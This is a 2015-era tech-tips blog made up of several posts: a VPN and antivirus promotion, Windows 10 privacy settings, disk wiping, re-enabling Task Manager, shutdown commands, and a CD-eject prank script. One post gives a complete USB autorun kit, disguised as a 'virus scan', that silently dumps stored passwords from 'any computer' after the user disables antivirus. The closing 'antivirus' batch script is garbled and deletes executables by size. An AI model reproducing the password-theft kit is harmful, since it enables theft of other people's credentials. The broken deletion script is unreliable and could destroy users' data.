Showing posts with label Security. Show all posts

Friday, October 9, 2015


Fist of All, For people who don't know what is VPN ...


VPN, or virtual private network, is a network that is constructed by using public wires — usually the Internet — to connect to a private network, such as a company's internal network. There are a number of systems that enable you to create networks using the Internet as the medium for transporting data. These systems use encryption and other security mechanisms to ensure that only authorized users can access the network and that the data cannot be intercepted.

How VPN works?


Now what is CyberGhost ?? 


CyberGhost is a fast, simple and efficient way to protect your online privacy, surf anonymously and access blocked or censored content.
It offers top-notch security and anonymity without being complicated to use or slowing down your internet connection.

CyberGhost VPN helps you reboot the Internet and bring back the time, it has been a place for freedom, privacy and security. It protects and safeguards your privacy, lets you surf, where others won’t want you to and keeps important data like credit card numbers safe in insecure environments, a.k.a. public hotspots and Wireless LAN. CyberGhost VPN gives you back the freedom to express your opinions and feel comfortable again while surfing, sharing files, using WLAN and managing your online banking account. Remember: Intruders don't knock.

With CyberGhost VPN it’s easy to establish anonymity on the Internet to protect yourself and stay out of trouble. Its operation is straightforward, simple and, of course, secure.


So Encrypt your entire internet connection . No Logs. Killswitch option.


To download the free version click here

To enter the challenge to win 1 of the 10 CyberGhost Premium Plus for 1 Year click here


Thursday, September 24, 2015


Bitdefender Internet Security 2016 is a top-of-the-line anti-virus program for your computer, protecting you against malware (viruses, trojans, adware, spyware, etc.), helping fill in online forms, optimizing your computer and freeing up disk space, improving Windows boot speed, helping secure online purchases, and more. It even comes with a built-in firewall. Get it now!


Terms and ConditionsThis is a 1-computer 6-month license, for commercial and non-commercial use. Want a longer license? Then get Bitdefender Internet Security 2016 with free upgrades
You get free upgrades for six months. Want longer free upgrades? Then get Bitdefender Internet Security 2016 with free upgrades
No free tech support. Want free tech support? Then get Bitdefender Internet Security 2016 with free upgrades
You must get your license key and register before this offer has ended
May not be resold

Technical Details

Developed by Bitdefender
Version is v2016
Download size is 400+ MB
Supports Windows XP, Vista, 7, 8/8.1, and 10 (32-bit and 64-bit)


Sale ends in 2 days 9 hrs or until sold out ,start from 24/7/2016


Tuesday, September 8, 2015


There is no doubt that Windows 10 is the best version released by Microsoft, but we need to know that it does not offer much privacy by default.


Windows 10 is making many headlines these days,most of them are talking about several privacy issues built into Windows 10 which made Microsoft gained a bad reputation.


besides various privacy issues, there is a software component that tracks our inputs using our keyboard, voice, screen, mouse, and stylus, however, it is a bit more complicated than we thought.

The component is not actually a keylogger in terms of malware but as we know when we interact with our Windows device by speaking, handwriting, or typing, Microsoft collects speech, inking, and typing information – including information about our Calendar and People.

If that makes you feel creepy then need not to worry, because the good news is — You can Turn Off this Keylogger and all windows 10 privacy threats.

Here's How You can Turn Off the Keylogger
Click on the Start Menu, then open Settings.
Click on Privacy settings, which you'll find in the very last row of the menu.
Once you are in the Privacy menu, click on General
Under 'Send Microsoft info about how I write to help use improve typing and writing in the future' – Turn it to Off.
Now move ahead to the 'Speech, Inking and Typing' menu and click Stop getting to know me. This will help you turn off the speech tracking through dictation or Cortana.


Now to Disable the rest of Windows 10 Privacy Issues with Just One Click

we can use DoNotSpy10 tool which allows you to disable a total of 37 Windows 10 privacy threats with just one click.


DoNotSpy10, developed by German developer pXc-coding, is a third-party app that creates a centralized interface where you can quickly and easily change settings related to 37 different Windows 10 services that directly impact the security and privacy of your data.


DoNotSpy10 prevents you from going through dozens of various features settings in Windows 10 and lets you adjust all privacy and security settings in one place with just a click.


'APPLY' and 'RESTART' to Save Changes


The app makes changes in the Registry in the background, so you need to reboot the system once for changes to take effect.


Download and Install DoNotSpy10 for Windows 10 for Free


Note: Your Antivirus product may detect this tool malicious in nature because it can modify Windows settings.
However, developer of the tool is also using an advertisement campaign within the software (mentioned in its End-User License Agreement), so it could also be detected as an Adware, or Pup (potentially unwanted program).

Technically, the program is not a malware and you can uninstall it after using once to fix Windows 10 privacy issues.

Friday, August 14, 2015


Many of users want to sell their laptops and External hard-disks after period of time but the biggest threat for them is the Recovery Programs like "Recovery my files". so the bad use of this programs by the buyer or the new users of this HD cause a problem to the first user like recovery his photos, videos, documents, even his passwords. so to prevent threats like this,we advise our reader to use wiping programs like DBAN.


DBAN is free erasure software designed for the home user. The program is designed to securely erase a hard disk until its data is permanently removed and no longer recoverable, which is achieved by overwriting the data with pseudo-random numbers generated by Mersenne twister or ISAAC.

DBAN can be booted from a CD, DVD, USB flash drive or diskless using a Preboot Execution Environment. It is based on Linux and supports PATA (IDE), SCSI and SATA hard drives.

 DBAN can be configured to automatically wipe every hard disk that it sees on a system or entire network of systems, making it very useful for unattended data destruction scenarios.

DBAN, like other methods of data erasure, is suitable for use prior to computer recycling for personal or commercial situations, such as donating or selling a computer.

DBAN users should be aware of some product limitations, including:
  • No guarantee of data removal (e.g. DBAN does not detect or securely erase SSDs)
  • No audit-ready reporting for regulatory compliance
  • Limited hardware support (e.g. no RAID dismantling)
  • No customer support or regular software updates


Wednesday, August 12, 2015


Windows Task Manager is used to view details about processes running on your computer. Since it can be used to terminate programs that are misbehaving or are viruses disguised in the form of harmless programs, most spyware and viruses disable it to prevent themselves from being closed through it. Some administrators also disable Task Manager to prevent users from closing important security programs like antiviruses and anti-malwares.


In such situations, running the Task Manager will give the "Task Manager has been disabled by Administrator" error. 

However, there are some techniques you can use to re-enable task manager and close those harmful programs manually. This article contains few such simple techniques you can use to regain access to Task Managing privileges.

- Enable Task Manager from Registry in Windows 8, 7, XP or Vista
Registry Editor is an inbuilt Windows tool that is used to modify registry keys which tell Windows how it should work. A simple registry modification can be used to bypass the Task Manager block. To do so, just follow the steps:-

  1. Click on Start. Go to Run. If you use Windows 8, Windows 7 or Windows Vista, go to Search.
  2. Type regedit and press Enter. Registry Editor will start. If Registry Editor is also disabled, you will first need to enable registry editing.
  3. Through the left hand navigation pane, navigate to HKEY_CURRENT_USER\Software\Microsoft\ Windows\ Current Version\Policies\System. If the System key is not there, you will need to create it.
  4. In the work area, locate "DisableTaskMgr". If this value is not there, you will need to create a new DWORD value called DisableTaskMgr. Double click on it. A window will pop up.
  5. Enter its value data as 0 and press OK.

Now close Registry Editor. If Task Manager is still disabled, restart your computer.
Enable Task Manager from the Group Policy Editor (Gpedit.msc)

Group Policy Editor is a feature in Windows which is used to edit local policy settings. It can also be used to enable Task Manager. To do so, just follow the steps given below:-

  1. Open Start Menu. Windows XP users click on Run. Windows 8.1, Windows 8, Windows 7 and Vista users, go to Search.
  2. Type gpedit.msc and press Enter. Group Policy Editor Window will show up.
  3. From the navigational pane at the left hand side, go to: User Configuration>Administrative Templates>System>Ctrl+Alt+Del Options.
  4. In the work area, double click on "Remove Task Manager" and set its value to Disabled or Not Configured.
  5. Restart your Computer or Log Off and Log back On to apply the changes.Group Policy Editor is not available on home editions of Windows.


Enable Task Manager by Running a CMD CommandCommand Prompt can also be used to directly enable Task Manager. 

  • Open Notepad.
  • Copy the code given below and paste it.
REG add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d /0 /f
  • Save the File as TaskManager.bat.
  • Run TaskManager.bat as Administrator if you use Windows 8, Windows 7 or Windows Vista. In Windows XP, simply open the file. A command prompt window will flash for a second and then disappear indicating successful execution. After running the batch file, you will be able to again use Task Manager. If Task Manager is still not available, restart your computer.
Create a Registry(.reg) file for enabling Task ManagerIf you are unfamiliar with manually editing the Registry, you can create a Registry file which will automatically modify the Registry Key to re-enable Task Managing. To create one such file:-

  • Open Notepad or any other text editor.
  • Copy the code given below and paste it as it is in it.
Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System] “DisableTaskMgr” =dword:00000000
  • Save the file as Enable Task Manager.reg or *.reg.
  • Open the file by double clicking on it.
  • Registry Editor will ask you for confirmation. In the confirmation Window, click Yes.
Task Manager would immediately be accessible. If it is not, restart your computer.The techniques mentioned in this article work on Windows 8.1, Windows 8, Windows 7, Windows XP and Windows Vista. 
Dont forget to like us on facebook, wish you all the best guys and see you later with a new trick. bey bey :)

Sunday, August 2, 2015

Shutdown your computer giving a funny reason...

Most of us shutdown our computers using the power button given in the Start menu. Some of us use the physical power button on our machines. Very few people actually use other means of shutting down a computer and even less is the number of people who use the command prompt to shutdown a computer.
A reason for this is that most of us don't know that the command prompt can be used to not only shutdown, restart or log off our computer instantly but also to shutdown a remote computer provided you have administrative access. It can also be used to hibernate a computer and give a comment containing the reason for shutdown. This post will show you how to do all of this.
*Shutdown computer with command prompt Required
A computer running Windows (XP, Vista, 7 or 8) with the command prompt working perfectly,not disabled by a virus.
Initial Steps
1) Press Windows Key + R.
2) Enter CMD and press Enter.
This will start the command prompt. Follow the instructions below depending on what you want to do.
1- Shutdown Local Machine (Your Computer)
Type "shutdown -s" without the quotes in the command prompt and press Enter. Shutdown is the command being executed and the switch -s tells the computer to shutdown.
2- Restart your Local Computer
Type "shutdown -r" in the command prompt and press Enter. In this case, the command switch -r is telling the computer to restart after shutdown.
3- Log Off the Current User
Type "shutdown -l" in the command prompt and press Enter. The -l command switch tells the computer to log off.
4- Shutdown a Remote Computer
Type "shutdown -s -m \\name of the computer" in the command prompt and press Enter. Replace \\name of the computer with the actual name of the remote computer you are trying to shutdown. As mentioned earlier, you must have administrative access to the computer you are trying to shutdown. To know if you have administrative access, press Windows key + R and then type the name of the computer and press Enter.
Note: If you don't remember the name of the remote computer, you can look for it by opening a list of all the computers you are connected to by executing "net view" in command prompt.
If you can connect to the computer, you will be asked to login with your username and password. Upon entering them, a window will display the list of all the directories available to you. This should help you know whether you can or cannot shutdown the remote computer.
5- Hibernate a Local Computer
Type in "Rundll32.exe Powrprof.dll,SetSuspendState" without the quotes and press Enter. Your computer should hibernate, if it does not, then you must enable hibernation to do this.
6- Shutdown your or a remote computer after a specific time
Type "shutdown -s -t 60" to shutdown your computer after 60 seconds. Upon executing this, a countdown timer displaying a warning message will be shown. This command uses the -t command switch followed by a variable (which is 60 in this case) which represents the number of seconds after which the computer will shutdown.
7- Display a Message containing the reason for shutdown
Type shutdown -s -t 500 -c "I am tired. I don't want to work anymore." (with the quotes) in the Command Prompt and press Enter. The -c switch is used in the code to give the reason for shutting down and what is followed in quotes will be displayed in the dialog box as the reason. This can be used to display all sorts of funny messages. One example :-
Skynet has become self aware. John Connor did not stop me. You can not use your PC anymore grin emoticon
Stop a System Shutdown
Type "shutdown -a" and press Enter. This will stop the system from shutting down if the countdown to shut down has not reached 0.


Command Prompt can let you know if someone is connected to your Local Area Connection and using it.
Just follow the steps:-
1- Open your browser and visit http://192.168.1.1 or http://192.168.0.1 depending on your router.
2- Find the tab that mentions “Attached Devices” or something similar.
3- Find the computer name, IP address and MAC Address (sometimes called Physical Address or Hardware Address) of your computer [you can know your IP address, DNS Server's address and a lot more about your Internet Connection by typing "ipconfig/ all" without quotation in the command prompt and press Enter.]
4-Compare it with those displayed by your router in Step 2.
If you notice some strange devices, then your neighbour has been sneaking in on your internet connection and it is best to set a password.


This VBS trick will create a code which will continuously eject all your connected Optical drives. If you put them back in, it will pop them out again. Copy this code and paste it in Notepad as Virus.vbs or *.vbs.
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Double click to open this file and you will be impressed by this awesome trick.


If your Pen Drive is infected with any of the following viruses:

* Autorun.inf
* new folder.exe
* Iexplorer.vbs
* Bha.vbs
* nfo.exe
* New_Folder.exe
* ravmon.exe
* RVHost.exe or any other files with extension.
Actually this viruses are hidden and can't be seen even after
you enable show hidden folders.
Following simple Dos command will change the attributes of
these files ,there after you can remove it by pressing delete
key.
Follow these steps:
Step1.:Type cmd in Run
Step2.: Switch to the drive on which pen drive is connected
(like C:\> h: enter)
Step3.: type exactly as attrib -s -h *.* /s /d and hit enter
(don't forget spaces).
Now you can see hidden virus files and you can delete them.

As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox.
There exists many tools for recovering these passswords from their stored places. Using these tools and a USB pen-drive, you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit:
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more.
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed:
Record Index, Web Site, User Name, Password, User Name Field and Password Field.
Preparing Your USB Drive for Password Hacking:
Here is a step by step procedure to create the password hacking toolkit:
You must temporarily disable your antivirus before following these steps.
Download all the 5 tools, extract them and copy only the executable files (.exe files) onto your USB Pendrive.
ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
Create a new Notepad and write the following text into it:
[autorun] open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from New Text Document.txt to autorun.inf. Now copy theautorun.inf file onto your USB pen-drive.
Create another Notepad and write the following text onto it:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
Save the Notepad and rename it from New Text Document.txt to launch.bat. Copy the launch.bat file to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pen-drive on on any computer to sniff the stored passwords. Just follow these steps:
Insert the pen-drive and the auto-run window will pop-up. (This is because, we have created an auto-run pen-drive).
In the pop-up window, select the first option (Perform a Virus Scan).
Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
Remove the pen-drive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP, Vista and 7.
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
Create your own Anti-Virus in Notepad++ … mind you this meant against low level macro viruses. For other you should pull out the big guns
Type the following code into Notepad:
@ echo off
echo off turn off the active virus
taskkill / F / IM virusname1.exe / IM virusname2.exe
echo Deleting all of viruses based on size
for / RC: \%% a in (*. exe) do if%% ~ za 157,184 equ del / A: HSRA “%% a”
echo deleting hidden virus
echo for drive c and subfolders
for / R C: \%% a in (*. doc.exe) do del “%% a”
echo for drive d and subfolders
for / R D: \%% a in (*. doc.exe) do del “%% a”
echo Unhide Document
cd / d c: \
echo for drive C and subfolders
*. doc attrib-H-S-A / S
cd / d d: \
echo for drive D and subfolders
*. doc attrib-H-S-A / S
exit
Save the file with bat extension, For example antivirus.bat. then go to command prompt and run the Notepad file